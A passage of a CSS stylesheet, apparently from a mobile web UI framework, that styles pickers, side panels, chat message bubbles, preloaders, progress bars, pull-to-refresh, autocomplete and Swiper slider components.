	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .picker-modal.picker-modal-inline .toolbar:after,
html.pixel-ratio-3 .popover .picker-modal .toolbar:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.popover .picker-modal {
	width: auto;
}
.popover .picker-modal .toolbar {
	background: none;
}
.picker-modal.smart-select-picker .page {
	background: #fff;
}
.picker-modal.smart-select-picker .toolbar:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #f2f2f2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .picker-modal.smart-select-picker .toolbar:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .picker-modal.smart-select-picker .toolbar:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.picker-modal.smart-select-picker .list-block {
	margin: 0;
}
.picker-modal.smart-select-picker .list-block ul:before {
	display: none;
}
.picker-modal.smart-select-picker .list-block ul:after {
	display: none;
}
.panel-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0);
	opacity: 0;
	z-index: 5999;
	display: none;
}
.panel {
	z-index: 1000;
	display: none;
	background: #111;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	position: absolute;
	width: 260px;
	top: 0;
	height: 100%;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.panel.panel-left.panel-cover {
	z-index: 6000;
	left: -260px;
}
.panel.panel-left.panel-reveal {
	left: 0;
}
.panel.panel-right.panel-cover {
	z-index: 6000;
	right: -260px;
}
.panel.panel-right.panel-reveal {
	right: 0;
}
body.with-panel-left-cover .views,
body.with-panel-right-cover .views {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
body.with-panel-left-cover .panel-overlay,
body.with-panel-right-cover .panel-overlay {
	display: block;
}
body.with-panel-left-reveal .views,
body.with-panel-right-reveal .views {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	transition-property: transform;
}
body.with-panel-left-reveal .panel-overlay,
body.with-panel-right-reveal .panel-overlay {
	display: block;
}
body.with-panel-left-reveal .views {
	-webkit-transform: translate3d(260px, 0, 0);
	transform: translate3d(260px, 0, 0);
}
body.with-panel-left-reveal .panel-overlay {
	margin-left: 260px;
}
body.with-panel-left-cover .panel-left {
	-webkit-transform: translate3d(260px, 0, 0);
	transform: translate3d(260px, 0, 0);
}
body.with-panel-right-reveal .views {
	-webkit-transform: translate3d(-260px, 0, 0);
	transform: translate3d(-260px, 0, 0);
}
body.with-panel-right-reveal .panel-overlay {
	margin-left: -260px;
}
body.with-panel-right-cover .panel-right {
	-webkit-transform: translate3d(-260px, 0, 0);
	transform: translate3d(-260px, 0, 0);
}
body.panel-closing .views {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	transition-property: transform;
}
.lazy-loaded.lazy-fadeIn {
	-webkit-animation: lazyFadeIn 600ms;
	animation: lazyFadeIn 600ms;
}
@-webkit-keyframes lazyFadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@keyframes lazyFadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
.tabs .tab {
	display: none;
}
.tabs .tab.active {
	display: block;
}
.tabs-animated-wrap {
	position: relative;
	width: 100%;
	overflow: hidden;
	height: 100%;
}
.tabs-animated-wrap > .tabs {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	height: 100%;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.tabs-animated-wrap > .tabs > .tab {
	width: 100%;
	display: block;
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	flex-shrink: 0;
}
.tabs-swipeable-wrap {
	height: 100%;
}
.tabs-swipeable-wrap > .tabs > .tab {
	display: block;
}
.messages-content {
	background: #fff;
}
.messages {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-moz-box-orient: vertical;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.messages-date {
	text-align: center;
	font-weight: 500;
	font-size: 11px;
	line-height: 1;
	margin: 10px 15px;
	color: #8e8e93;
}
html.ios-gt-8 .messages-date {
	font-weight: 500;
}
.messages-date span {
	font-weight: 500;
}
.message {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 1px 10px 0;
	max-width: 70%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-moz-box-orient: vertical;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.message:first-child {
	margin-top: 10px;
}
.message .message-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 16px;
	padding: 6px 16px 9px;
	min-width: 48px;
	min-height: 35px;
	font-size: 17px;
	line-height: 1.2;
	word-break: break-word;
}
.message.message-pic .message-text {
	padding: 0;
	background: none;
}
.message.message-pic img {
	display: block;
	height: auto;
	max-width: 100%;
	border-radius: 16px;
}
.message-name {
	font-size: 12px;
	line-height: 1;
	color: #8e8e93;
	margin-bottom: 2px;
	margin-top: 7px;
}
.message-hide-name .message-name {
	display: none;
}
.message-label {
	font-size: 12px;
	line-height: 1;
	color: #8e8e93;
	margin-top: 4px;
}
.message-hide-label .message-label {
	display: none;
}
.message-avatar {
	width: 29px;
	height: 29px;
	border-radius: 100%;
	margin-top: -29px;
	position: relative;
	top: 1px;
	background-size: cover;
	opacity: 1;
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.message-hide-avatar .message-avatar {
	opacity: 0;
}
.message-sent {
	-ms-flex-item-align: end;
	-webkit-align-self: flex-end;
	align-self: flex-end;
	-webkit-box-align: end;
	-ms-flex-align: end;
	-webkit-align-items: flex-end;
	align-items: flex-end;
}
.message-sent .message-name {
	margin-right: 16px;
}
.message-sent .message-label {
	margin-right: 6px;
}
.message-sent.message-with-avatar .message-text {
	margin-right: 29px;
}
.message-sent.message-with-avatar .message-name {
	margin-right: 45px;
}
.message-sent.message-with-avatar .message-label {
	margin-right: 34px;
}
.message-sent .message-text {
	padding-right: 22px;
	background-color: #00d449;
	color: white;
	margin-left: auto;
	/* -webkit-mask-box-image: url("data:image/svg+xml;charset=utf-8,<svg height='35' viewBox='0 0 96 70' width='48' xmlns='http://www.w3.org/2000/svg'><path d='m84 35c1 7-5 37-42 35-37 2-43-28-42-35-1-7 5-37 42-35 37-2 43 28 42 35z'/></svg>") 50% 56% 46% 42%; */
}
.message-sent.message-last .message-text,
.message-sent.message-with-tail .message-text {
	border-radius: 16px 16px 0 16px;
	/* -webkit-mask-box-image: url("data:image/svg+xml;charset=utf-8,<svg height='35' viewBox='0 0 96 70' width='48' xmlns='http://www.w3.org/2000/svg'><path d='m84 35c1 7-5 37-42 35-37 2-43-28-42-35-1-7 5-37 42-35 37-2 43 28 42 35z'/><path d='m96 70c-6-2-12-10-12-19v-16l-14 27s8 8 26 8z'/></svg>") 50% 56% 46% 42%; */
}
.message-sent.message-last.message-pic img,
.message-sent.message-with-tail.message-pic img {
	border-radius: 16px 16px 0 16px;
}
.message-received {
	-ms-flex-item-align: start;
	-webkit-align-self: flex-start;
	align-self: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
	align-items: flex-start;
}
.message-received .message-text {
	padding-left: 22px;
	background-color: #e5e5ea;
	color: #000;
	/* -webkit-mask-box-image: url("data:image/svg+xml;charset=utf-8,<svg height='35' viewBox='0 0 96 70' width='48' xmlns='http://www.w3.org/2000/svg'><path d='m96 35c1 7-5 37-42 35-37 2-43-28-42-35-1-7 5-37 42-35 37-2 43 28 42 35z'/></svg>") 50% 42% 46% 56%; */
}
.message-received .message-name {
	margin-left: 16px;
}
.message-received .message-label {
	margin-left: 6px;
}
.message-received.message-with-avatar .message-text {
	margin-left: 29px;
}
.message-received.message-with-avatar .message-name {
	margin-left: 45px;
}
.message-received.message-with-avatar .message-label {
	margin-left: 34px;
}
.message-received.message-last .message-text,
.message-received.message-with-tail .message-text {
	border-radius: 16px 16px 16px 0;
	/* -webkit-mask-box-image: url("data:image/svg+xml;charset=utf-8,<svg height='35' viewBox='0 0 96 70' width='48' xmlns='http://www.w3.org/2000/svg'><path d='m96 35c1 7-5 37-42 35-37 2-43-28-42-35-1-7 5-37 42-35 37-2 43 28 42 35z'/><path d='m0 70c6-2 12-10 12-19v-16l14 27s-8 8-26 8z'/></svg>") 50% 42% 46% 56%; */
}
.message-received.message-last.message-pic img,
.message-received.message-with-tail.message-pic img {
	border-radius: 16px 16px 16px 0;
}
.message-last {
	margin-bottom: 8px;
}
.message-appear-from-bottom {
	-webkit-animation: messageAppearFromBottom 400ms;
	animation: messageAppearFromBottom 400ms;
}
.message-appear-from-top {
	-webkit-animation: messageAppearFromTop 400ms;
	animation: messageAppearFromTop 400ms;
}
.messages-auto-layout .message-label,
.messages-auto-layout .message-name {
	display: none;
}
.messages-auto-layout .message-avatar {
	opacity: 0;
}
.messages-auto-layout .message-first .message-name {
	display: block;
}
.messages-auto-layout .message-last .message-avatar {
	opacity: 1;
}
.messages-auto-layout .message-last .message-label {
	display: block;
}
html.retina.ios-6 .message,
html.retina.ios-6 .message.message-pic img {
	-webkit-mask-box-image: none;
	border-radius: 16px;
}
@-webkit-keyframes messageAppearFromBottom {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
	}
}
@keyframes messageAppearFromBottom {
	from {
		transform: translate3d(0, 100%, 0);
	}
	to {
		transform: translate3d(0, 0, 0);
	}
}
@-webkit-keyframes messageAppearFromTop {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
	}
}
@keyframes messageAppearFromTop {
	from {
		transform: translate3d(0, -100%, 0);
	}
	to {
		transform: translate3d(0, 0, 0);
	}
}
html.with-statusbar-overlay body {
	padding-top: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html.with-statusbar-overlay body .statusbar-overlay {
	display: block;
}
html.with-statusbar-overlay body .panel {
	padding-top: 20px;
}
.statusbar-overlay {
	background: #f7f7f8;
	z-index: 10000;
	position: absolute;
	left: 0;
	top: 0;
	height: 20px;
	width: 100%;
	display: none;
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.preloader {
	display: inline-block;
	width: 20px;
	height: 20px;
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E"); */
	background-position: 50%;
	background-size: 100%;
	background-repeat: no-repeat;
	-webkit-animation: preloader-spin 1s steps(12, end) infinite;
	animation: preloader-spin 1s steps(12, end) infinite;
}
.preloader-white {
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E"); */
}
@-webkit-keyframes preloader-spin {
	100% {
		-webkit-transform: rotate(360deg);
	}
}
@keyframes preloader-spin {
	100% {
		transform: rotate(360deg);
	}
}
.progressbar,
.progressbar-infinite {
	height: 2px;
	width: 100%;
	overflow: hidden;
	position: relative;
	display: block;
	background: #b6b6b6;
	border-radius: 2px;
	-webkit-transform-origin: center top;
	transform-origin: center top;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.progressbar {
	vertical-align: middle;
}
.progressbar span {
	width: 100%;
	background: #007aff;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
	-webkit-transition-duration: 150ms;
	transition-duration: 150ms;
}
.progressbar-infinite:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #007aff;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transform-origin: left center;
	transform-origin: left center;
	-webkit-animation: progressbar-infinite 1s linear infinite;
	animation: progressbar-infinite 1s linear infinite;
}
html.with-statusbar-overlay body > .progressbar-infinite {
	top: 20px;
}
.progressbar-infinite.color-multi {
	background: none;
}
.progressbar-infinite.color-multi:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 400%;
	height: 100%;
	background-image: -webkit-linear-gradient(left, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55, #5856d6, #34aadc, #007aff, #5ac8fa, #4cd964);
	background-image: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55, #5856d6, #34aadc, #007aff, #5ac8fa, #4cd964);
	background-size: 25% 100%;
	background-repeat: repeat-x;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-animation: progressbar-infinite-multicolor 3s linear infinite;
	animation: progressbar-infinite-multicolor 3s linear infinite;
}
html.with-statusbar-overlay body > .progressbar-infinite.color-multi {
	top: 20px;
}
.page > .progressbar,
.page > .progressbar-infinite,
.panel > .progressbar,
.panel > .progressbar-infinite,
.popup > .progressbar,
.popup > .progressbar-infinite,
.view > .progressbar,
.view > .progressbar-infinite,
.views > .progressbar,
.views > .progressbar-infinite,
body > .progressbar,
body > .progressbar-infinite {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 15000;
	border-radius: 0;
}
.progressbar-in {
	-webkit-animation: progressbar-in 300ms forwards;
	animation: progressbar-in 300ms forwards;
}
.progressbar-out {
	-webkit-animation: progressbar-out 300ms forwards;
	animation: progressbar-out 300ms forwards;
}
html.with-statusbar-overlay body > .progressbar {
	top: 20px;
}
@-webkit-keyframes progressbar-in {
	from {
		opacity: 0;
		-webkit-transform: scaleY(0);
	}
	to {
		opacity: 1;
		-webkit-transform: scaleY(1);
	}
}
@keyframes progressbar-in {
	from {
		opacity: 0;
		transform: scaleY(0);
	}
	to {
		opacity: 1;
		transform: scaleY(1);
	}
}
@-webkit-keyframes progressbar-out {
	from {
		opacity: 1;
		-webkit-transform: scaleY(1);
	}
	to {
		opacity: 0;
		-webkit-transform: scaleY(0);
	}
}
@keyframes progressbar-out {
	from {
		opacity: 1;
		transform: scaleY(1);
	}
	to {
		opacity: 0;
		transform: scaleY(0);
	}
}
@-webkit-keyframes progressbar-infinite {
	0% {
		-webkit-transform: translate3d(-50%, 0, 0) scaleX(0.5);
	}
	100% {
		-webkit-transform: translate3d(100%, 0, 0) scaleX(0.5);
	}
}
@keyframes progressbar-infinite {
	0% {
		transform: translate3d(-50%, 0, 0) scaleX(0.5);
	}
	100% {
		transform: translate3d(100%, 0, 0) scaleX(0.5);
	}
}
@-webkit-keyframes progressbar-infinite-multicolor {
	from {
		-webkit-transform: translate3d(0%, 0, 0);
	}
	to {
		-webkit-transform: translate3d(-50%, 0, 0);
	}
}
@keyframes progressbar-infinite-multicolor {
	from {
		transform: translate3d(0%, 0, 0);
	}
	to {
		transform: translate3d(-50%, 0, 0);
	}
}
.pull-to-refresh-layer {
	position: absolute;
	position: relative;
	margin-top: -44px;
	left: 0;
	top: 0;
	width: 100%;
	height: 44px;
}
.pull-to-refresh-layer .preloader {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -10px;
	margin-top: -10px;
	visibility: hidden;
}
.pull-to-refresh-layer .pull-to-refresh-arrow {
	width: 13px;
	height: 20px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -6px;
	margin-top: -10px;
	background: no-repeat center;
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2026%2040'%3E%3Cpolygon%20points%3D'9%2C22%209%2C0%2017%2C0%2017%2C22%2026%2C22%2013.5%2C40%200%2C22'%20fill%3D'%238c8c8c'%2F%3E%3C%2Fsvg%3E"); */
	background-size: 13px 20px;
	z-index: 10;
	-webkit-transform: rotate(0deg) translate3d(0, 0, 0);
	transform: rotate(0deg) translate3d(0, 0, 0);
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.pull-to-refresh-content.pull-to-refresh-no-navbar {
	margin-top: -44px;
	height: -webkit-calc(100%+ 44px);
	height: -moz-calc(100%+ 44px);
	height: calc(100%+ 44px);
}
.pull-to-refresh-content.pull-to-refresh-no-navbar .pull-to-refresh-layer {
	margin-top: 0;
}
.pull-to-refresh-content.refreshing,
.pull-to-refresh-content.transitioning {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.pull-to-refresh-content:not(.refreshing) .pull-to-refresh-layer .preloader {
	-webkit-animation: none;
	animation: none;
}
.pull-to-refresh-content.refreshing {
	-webkit-transform: translate3d(0, 44px, 0);
	transform: translate3d(0, 44px, 0);
}
.pull-to-refresh-content.refreshing .pull-to-refresh-arrow {
	visibility: hidden;
	-webkit-transition-duration: 0;
	transition-duration: 0;
}
.pull-to-refresh-content.refreshing .preloader {
	visibility: visible;
}
.pull-to-refresh-content.pull-up .pull-to-refresh-arrow {
	-webkit-transform: rotate(180deg) translate3d(0, 0, 0);
	transform: rotate(180deg) translate3d(0, 0, 0);
}
.autocomplete-page .autocomplete-found {
	display: block;
}
.autocomplete-page .autocomplete-not-found {
	display: none;
}
.autocomplete-page .autocomplete-values {
	display: block;
}
.autocomplete-page .list-block ul:empty {
	display: none;
}
.autocomplete-preloader:not(.autocomplete-preloader-visible) {
	-webkit-animation: none;
	animation: none;
	visibility: hidden;
}
.autocomplete-dropdown {
	background: #fff;
	box-sizing: border-box;
	position: absolute;
	z-index: 500;
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	width: 100%;
	left: 0;
}
.autocomplete-dropdown .autocomplete-dropdown-inner {
	position: relative;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	height: 100%;
	z-index: 1;
}
.autocomplete-dropdown .autocomplete-preloader {
	display: none;
	position: absolute;
	right: 15px;
	bottom: 100%;
	margin-bottom: 12px;
	width: 20px;
	height: 20px;
}
.autocomplete-dropdown .autocomplete-preloader-visible {
	display: block;
}
.autocomplete-dropdown .autocomplete-dropdown-placeholder {
	color: #a9a9a9;
}
.autocomplete-dropdown .list-block {
	margin: 0;
}
.autocomplete-dropdown .list-block ul {
	background: none !important;
}
.autocomplete-dropdown .list-block ul:before {
	display: none;
}
.autocomplete-dropdown .list-block ul:after {
	display: none;
}
.autocomplete-dropdown .list-block b {
	font-weight: 500;
}
html.ios-gt-8 .autocomplete-dropdown .list-block b {
	font-weight: 500;
}
.list-block .item-content-dropdown-expand .item-title.label {
	width: 0;
	-webkit-flex-shrink: 10;
	-ms-flex: 0 10 auto;
	flex-shrink: 10;
}
.list-block .item-content-dropdown-expand .item-title.label + .item-input {
	margin-left: 0;
}
.list-block .item-content-dropdown-expand .item-input {
	width: 100%;
}
.swiper-container {
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.swiper-container-no-flexbox .swiper-slide {
	float: left;
}
.swiper-container-vertical > .swiper-wrapper {
	-webkit-box-orient: vertical;
	-moz-box-orient: vertical;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
	-webkit-transform: translate3d(0px, 0, 0);
	-moz-transform: translate3d(0px, 0, 0);
	-o-transform: translate(0px, 0px);
	-ms-transform: translate3d(0px, 0, 0);
	transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.swiper-container-free-mode > .swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto;
}
.swiper-slide {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
}
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
	height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
	-webkit-box-align: start;
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	-webkit-transition-property: -webkit-transform, height;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform, height;
}
.swiper-container .swiper-notification {
	position: absolute;
	left: 0;
	top: 0;
	pointer-events: none;
	opacity: 0;
	z-index: -1000;
}
.swiper-wp8-horizontal {
	-ms-touch-action: pan-y;
	touch-action: pan-y;
}
.swiper-wp8-vertical {
	-ms-touch-action: pan-x;
	touch-action: pan-x;
}
.swiper-button-next,
.swiper-button-prev {
	position: absolute;
	top: 50%;
	width: 27px;
	height: 44px;
	margin-top: -22px;
	z-index: 10;
	cursor: pointer;
	-moz-background-size: 27px 44px;
	-webkit-background-size: 27px 44px;
	background-size: 27px 44px;
	background-position: center;
	background-repeat: no-repeat;
}
.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	opacity: 0.35;
	cursor: auto;
	pointer-events: none;
}
.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E"); */
	left: 10px;
	right: auto;
}
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E"); */
	right: 10px;
	left: auto;
}
.swiper-pagination {
	position: absolute;
	text-align: center;
	-webkit-transition: 300ms;
	-moz-transition: 300ms;
	-o-transition: 300ms;
	transition: 300ms;
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
	opacity: 0;
}
.swiper-container-horizontal > .swiper-pagination,
.swiper-pagination-custom,
.swiper-pagination-fraction {
	bottom: 10px;
	left: 0;
	width: 100%;
}
.swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	border-radius: 100%;
	border: 1px solid #fff;
}
button.swiper-pagination-bullet {
	border: none;
	margin: 0;
	padding: 0;
	box-shadow: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-webkit-appearance: none;
	appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
	cursor: pointer;
}
.swiper-pagination-bullet-active {
	opacity: 1;
	background: #ffffff;
}
.swiper-container-vertical > .swiper-pagination {
	right: 10px;
	top: 50%;
	-webkit-transform: translate3d(0px, -50%, 0);
	-moz-transform: translate3d(0px, -50%, 0);
	-o-transform: translate(0px, -50%);
	-ms-transform: translate3d(0px, -50%, 0);
	transform: translate3d(0px, -50%, 0);
}
.swiper-container-vertical > .swiper-pagination .swiper-pagination-bullet {
	margin: 5px 0;
	display: block;
}
.swiper-container-horizontal > .swiper-pagination .swiper-pagination-bullet {
	margin: 0 3px;
}
.swiper-pagination-progress {
	background: rgba(0, 0, 0, 0.25);
	position: absolute;
}
.swiper-pagination-progress .swiper-pagination-progressbar {
	background: #007aff;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	-webkit-transform-origin: left top;
	-moz-transform-origin: left top;
	-ms-transform-origin: left top;
	-o-transform-origin: left top;
	transform-origin: left top;
}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
	-webkit-transform-origin: right top;
	-moz-transform-origin: right top;
	-ms-transform-origin: right top;
